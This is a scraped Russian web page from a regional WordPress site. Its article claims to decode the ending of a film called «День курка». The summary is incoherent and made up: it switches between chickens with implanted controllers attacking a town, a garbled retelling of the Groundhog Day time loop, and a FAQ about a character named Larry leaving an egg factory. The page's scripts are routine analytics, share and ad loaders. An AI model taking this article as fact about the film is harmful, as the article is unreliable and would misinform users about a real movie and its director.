          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-733" class="article-post post-733 post type-post status-publish format-standard category-iskusstvo">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/iskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Расшифровка финала: Разгадываем тайну фильма «День курка» и анализируем ход событий</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-05-17">17.05.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-05-17">17.05.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-2">
                      <a href="#film-den-kurka-odin-iz-naibolee-izvestnyh">Фильм «День курка» — один из наиболее известных киношедевров последних лет. В основе сюжета лежит история небольшого городка, где каждый год проводится фестиваль курицы — главного ресурса города. Однако, в этот год что-то страшное происходит: куры начинают нападать на горожан. Герой фильма, офицер Билл Пакетт, пытается разобраться в этой непонятной ситуации, но находится втянутым в серьезную авантюру.</a>
                    </li>
                    <li class="level-1">
                      <a href="#razgadka-tayny-v-kontsovke">Разгадка тайны в концовке</a>
                    </li>
                    <li class="level-1">
                      <a href="#pochemu-final-ne-ostavlyaet-tochek-nad-i">Почему финал не оставляет точек над «и»</a>
                    </li>
                    <li class="level-1">
                      <a href="#obsuzhdenie-kontroversialnoy-kontsovki">Обсуждение контроверсиальной концовки</a>
                    </li>
                    <li class="level-1">
                      <a href="#vopros-otvet">Вопрос-ответ</a>
                    </li>
                    <li class="level-2">
                      <a href="#chto-proishodit-v-kontse-filma-den-kurka">Что происходит в конце фильма «День курка»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#pochemu-larri-reshaet-pokinut-fabriku">Почему Ларри решает покинуть фабрику?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakovy-moralnye-uroki-kotorye-mozhno-izvlech">Каковы моральные уроки, которые можно извлечь из фильма «День курка»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#chto-proishodit-s-drugimi-personazhami-filma">Что происходит с другими персонажами фильма, кроме Ларри?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kak-by-ty-otsenil-kontsovku-filma-pokazyvayuschuyu">Как бы ты оценил концовку фильма, показывающую, что главный герой решил оставить все и уйти?</a>
                    </li>
                  </ol>
                </div>
                <h3 id="film-den-kurka-odin-iz-naibolee-izvestnyh">Фильм «День курка» — один из наиболее известных киношедевров последних лет. В основе сюжета лежит история небольшого городка, где каждый год проводится фестиваль курицы — главного ресурса города. Однако, в этот год что-то страшное происходит: куры начинают нападать на горожан. Герой фильма, офицер Билл Пакетт, пытается разобраться в этой непонятной ситуации, но находится втянутым в серьезную авантюру.</h3>
                <p>Весь фильм зритель и Билл Пакетт пытались понять причину странного поведения кур и найти способ остановить их нападения на людей. Биологический эксперт раскрыл тайну: донорские органы нескольких куриц пересадили более миллиона кур, а точнее, имплантировали контроллеры и софт, позволяющие контролировать их поведение.</p>
                <p>Но самый неожиданный поворот произошел в конце фильма, когда выяснилось, что на самом деле весь конфликт между Биллом Пакеттом и главным врачом фестиваля Синтией был заранее спланирован. Они направлялись к огромному хранилищу яиц для того, чтобы создать новую контролируемую курицу, которая могла бы давать не только яйца для кулинарии, но и новый вид ткани для производства одежды.</p>
                <p><strong>Таким образом, фильм «День курка» заканчивается бурным противостоянием Билла Пакетта и Синтии, в котором выигрывает герой, но цель Синтии последним словом фильма осталась невыполненной. Предстоит еще много работы, чтобы противостоять контролируемым курам и придумать новый способ создания одежды, чтобы улучшить экономическую ситуацию города.</strong></p>
                <h2 id="razgadka-tayny-v-kontsovke">Разгадка тайны в концовке</h2>
                <p>В конце фильма «День курка» главный герой, Фил Коннорс, который застрял в тайм-лупе и переживает один и тот же день снова и снова, находит способ выбраться из этой петли времени. На первый взгляд, это может показаться неожиданным развитием сюжета, однако причина этого заключается в некоторых деталях, которые раньше ускользали от нашего внимания.</p>
                <p>Одна из ключевых деталей заключается в том, что Фил должен был научиться изменять свое поведение и поступки в этот день, чтобы научиться жить правильно и не повторять совершенные ошибки. Кроме того, ему нужно было остановить свое эгоистичное поведение и стать лучшим человеком.</p>
                <p>Вместо того, чтобы продолжать жить в этой временной петле, Фил узнал уроки и стал более добрым и чутким человеком. Когда он наконец-то нашел способ выбраться из тайм-лупа, он смог отправиться в новый день, полный новых возможностей и исправленных ошибок.</p>
                <p>Таким образом, разгадка тайны заключается не только в финале, но и в самом начале фильма. В концовке нам просто демонстрируют, как изменился главный герой благодаря своим повторяющимся ошибкам и как он научился жить правильно.</p>
                <h2 id="pochemu-final-ne-ostavlyaet-tochek-nad-i">Почему финал не оставляет точек над «и»</h2>
                <p>Фильм «День курка» хорошо известен своим запутанным сюжетом и неожиданными поворотами событий. Финал картины оказался не менее загадочным, и многие зрители остались смущеными и разочарованными, не получив ответов на все вопросы.</p>
                <p>Однако, это именно то, что делает финал особенным. Режиссеры оставили детали и некоторые действия героев вне поля зрения зрителей, оставив свободу думать и создавать свои версии происходящего.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <p>Фильм «День курка» стал не только триллером, но и высказыванием на тему массовой культуры, а также модой обращать внимание на завершения фильмов. Создавая открытый финал, фильм позволяет зрителям продолжать думать над идеями, которые были заложены в картинах. Каждый зритель может найти свою собственную интерпретацию финала и сделать свои собственные выводы.</p>
                <p>Будучи фильмом о том, что происходит в голове человека, когда он теряет контроль, «День курка» создает условия для зрителей, чтобы они тоже потеряли контроль на своих собственных мыслях и интерпретациях. Фильм становится инструментом для того, чтобы мы мыслили и думали сами.</p>
                <h2 id="obsuzhdenie-kontroversialnoy-kontsovki">Обсуждение контроверсиальной концовки</h2>
                <p>Фильм «День курка», режиссером которого выступил Харольд Рэмис, заканчивается очень необычно. Главный герой, пережив день, который повторяется снова и снова, находит способ избежать нового начала цикла. Однако, в последней сцене он выбирает вернуться в начало, чтобы чему-то научиться, оставляя нас с неоднозначными чувствами.</p>
                <p>Такая концовка вызывает множество вопросов и споров среди зрителей. Некоторые считают ее гениальной, другие — разочаровывающей. Однако, одно из главных преимуществ этого фильма — его открытость для толкования каждым зрителем по-своему.</p>
                <p>Возможно, такая концовка не была бы такой загадочной, если бы Рэмис оставил бы нам более ясные подсказки. Но, возможно, именно это помогает нам обсуждать и интерпретировать финал в рамках своей жизненной философии, позволяет каждому из нас сделать свой личный вывод о том, что произошло в конце.</p>
                <ul>
                  <li><strong>Теория об обучении:</strong> Некоторые считают, что главный герой вернулся в начало цикла, чтобы продолжать учиться и присваивать опыт.</li>
                  <li><strong>Теория о мгновениях:</strong> Другие считают, что герой понимает, что «счастье» — это всего лишь непосильный миг, который не стоит жертвовать ради развития.</li>
                  <li><strong>Теория об истинной цели:</strong> Третьи считают, что главный герой выбирает вернуться в начало, чтобы остановить цикл, благодаря чему мог бы открыть истинную цель своей жизни.</li>
                </ul>
                <p>Конечно, диск любой фильма — это то, что очень субъективно и нужно всегда принимать во внимание мнения других зрителей. В итоге, мы можем сделать вывод, что финал «Дня курка» действительно очень интересный и позволяет многим людям по-разному его трактовать.</p>
                <h2 id="vopros-otvet">Вопрос-ответ</h2>
                <h3 id="chto-proishodit-v-kontse-filma-den-kurka">Что происходит в конце фильма «День курка»?</h3>
                <blockquote class="question">
                  <p>В конце фильма главный герой Ларри достигает своей цели и выигрывает спор о том, кто первый сможет доставить яйца курки. Однако, победа пришла с большой ценой, и Ларри решает покинуть фабрику и начать новую жизнь.</p>
                </blockquote>
                <h3 id="pochemu-larri-reshaet-pokinut-fabriku">Почему Ларри решает покинуть фабрику?</h3>
                <blockquote class="question">
                  <p>Ларри осознает, что его жизнь была нарушена в поисках победы в этом сумасшедшем конкурсе, и он решает вернуться к своим корням и начать новую жизнь.</p>
                </blockquote>
                <h3 id="kakovy-moralnye-uroki-kotorye-mozhno-izvlech">Каковы моральные уроки, которые можно извлечь из фильма «День курка»?</h3>
                <blockquote class="question">
                  <p>Фильм напоминает зрителю о том, что в поисках победы можно потерять главное – смысл жизни, необходимость настоящих отношений с людьми и животными, а также о том, что любое испытание может стать личным прорывом, даже если оно закончилось неудачей.</p>
                </blockquote>
                <h3 id="chto-proishodit-s-drugimi-personazhami-filma">Что происходит с другими персонажами фильма, кроме Ларри?</h3>
                <blockquote class="question">
                  <p>Победа Ларри становится наконец общей достоянием за счет вклада каждого персонажа, они все довольны результатом, и кажется, что каждый персонаж нашел свою цель в этой истории.</p>
                </blockquote>
                <h3 id="kak-by-ty-otsenil-kontsovku-filma-pokazyvayuschuyu">Как бы ты оценил концовку фильма, показывающую, что главный герой решил оставить все и уйти?</h3>
                <blockquote class="question">
                  <p>Концовка фильма является неожиданным поворотом, однако этот ход событий прекрасно иллюстрирует идею фильма о том, что главное в жизни не победа, а наша способность уважать свои ценности и бороться за них.</p>
                </blockquote>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='smmF_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="733" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/iskusstvo/rassifrovka-finala-razgadyvaem-tainu-filma-den-kurka-i-analiziruem-xod-sobytii" data-title="Расшифровка финала: Разгадываем тайну фильма «День курка» и анализируем ход событий" data-description="Фильм «День курка» — один из наиболее известных киношедевров последних лет. В основе сюжета лежит история небольшого городка, где каждый год проводится фестиваль курицы — главного ресурса города. Однако, в этот год что-то страшное происходит: куры начинают нападать на горожан. Герой фильма, офицер Билл Пакетт, пытается разобраться в этой непонятной ситуации, но находится втянутым в [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/iskusstvo/rassifrovka-finala-razgadyvaem-tainu-filma-den-kurka-i-analiziruem-xod-sobytii" content="Расшифровка финала: Разгадываем тайну фильма «День курка» и анализируем ход событий">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskrytie-klyucevyx-tem-i-simvoliki-v-povesti-leskova-ocarovannyi-strannik-glubokoe-pogruzenie-v-smyslovoi-mir-proizvedeniya">Раскрытие ключевых тем и символики в повести Лескова Очарованный странник: глубокое погружение в смысловой мир произведения</a>
              </div>
              <div class="post-card__description">
                В мире литературы Александра Лескова занимает особое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">5</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/uznaite-nazvanie-izvestnogo-filma-pro-poezd-kovceg-v-nasei-uvlekatelnoi-state">Узнайте название известного фильма про поезд-ковчег в нашей увлекательной статье!</a>
              </div>
              <div class="post-card__description">
                Если вы когда-то смотрели фильм про путешествие на
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/privet-ot-matranga-istinnyi-smysl-pesni-raskryt-iskrennost-ili-tonkii-gorec">Привет от Матранга: истинный смысл песни раскрыт &#8212; искренность или тонкий горец?</a>
              </div>
              <div class="post-card__description">
                Введение Матранг недавно выпустил новую песню &#171;
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskryvaem-vse-tainy-glavnyx-geroev-komedii-nedorosl-unikalnye-xarakteristiki-i-opisanie-personazei">Раскрываем все тайны главных героев комедии «Недоросль»: уникальные характеристики и описание персонажей.</a>
              </div>
              <div class="post-card__description">
                Денис Фонвизин – классик русской литературы XVIII века
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/issleduem-licnosti-glavnyx-geroev-komedii-revizor-gogolya-podrobnyi-analiz-i-xarakteristika">Исследуем личности главных героев комедии «Ревизор» Гоголя: подробный анализ и характеристика</a>
              </div>
              <div class="post-card__description">
                Николай Васильевич Гоголь любил создавать запоминающихся
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">8</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/glavnye-geroi-opery-karmen-zorza-bize-polnyi-analiz-xaraktera-i-povedeniya-personazei">Главные герои оперы «Кармен» Жоржа Бизе: полный анализ характера и поведения персонажей</a>
              </div>
              <div class="post-card__description">
                Опера «Кармен» Жоржа Бизе является одной из самых известных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/rassifrovka-obrazov-analiz-glavnyx-geroev-v-ballade-lesnoi-car">Расшифровка образов: Анализ главных героев в балладе «Лесной царь»</a>
              </div>
              <div class="post-card__description">
                «Лесной царь» &#8212; это баллада, которую в 1860 году
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/geroi-byliny-sadko-polnoe-pogruzenie-v-ix-xarakteristiki-i-uvlekatelnyi-mir">Герои былины «Садко»: полное погружение в их характеристики и увлекательный мир</a>
              </div>
              <div class="post-card__description">
                Введение Былины – это один из национальных видов русской эпоса.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/iskusstvo/rassifrovka-finala-razgadyvaem-tainu-filma-den-kurka-i-analiziruem-xod-sobytii";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"a8a6281ce3"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768736917765959
body_size: 396
content:
cb__utl_cb_share_1768736917765959('1ea92d09c43527572b24fe052f11127b');